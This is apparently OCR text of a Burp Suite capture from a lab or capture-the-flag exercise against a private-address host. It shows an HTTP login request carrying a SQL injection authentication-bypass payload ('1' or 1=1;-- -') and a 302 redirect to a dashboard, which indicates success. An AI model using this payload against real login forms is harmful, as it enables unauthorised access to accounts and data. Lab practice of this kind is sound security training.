 Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /blood/auth.php HTTP/1.1
2 Host: 10.10.221.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.10.221.192
10 Connection: close
11 Referer: http://10.10.221.192/blood/login.php
12 Cookie: PHPSESSID=hd0dspuhipqhpndqascmdetuc3
13 Upgrade-Insecure-Requests: 1
14
15 username=1%27+or+1%3D1%3B--+-&password=123456
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Thu, 21 Sep 2023 03:15:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: dashboard.php
7 Content-Length: 2
8
9
10